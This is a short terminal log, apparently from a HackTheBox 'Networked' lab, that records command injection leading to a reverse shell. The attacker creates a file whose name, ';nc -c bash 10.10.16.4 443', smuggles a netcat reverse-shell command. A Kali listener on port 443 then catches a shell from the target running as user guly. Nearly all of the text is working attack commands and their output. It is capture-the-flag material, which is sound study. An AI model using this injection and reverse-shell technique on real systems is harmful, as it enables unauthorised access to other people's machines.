 bash-4.2$ $ touch ';nc -c bash 10.10.16.4 443'
touch ';nc -c bash 10.10.16.4 443'
bash-4.2$ $ ls
ls
10_10_16_4.php.gif
10_10_16_4.php.jpeg
10_10_16_4.png
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
;nc -c bash 10.10.16.4 443
index.html
bash-4.2$ $
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Networked]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.146] 52496
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)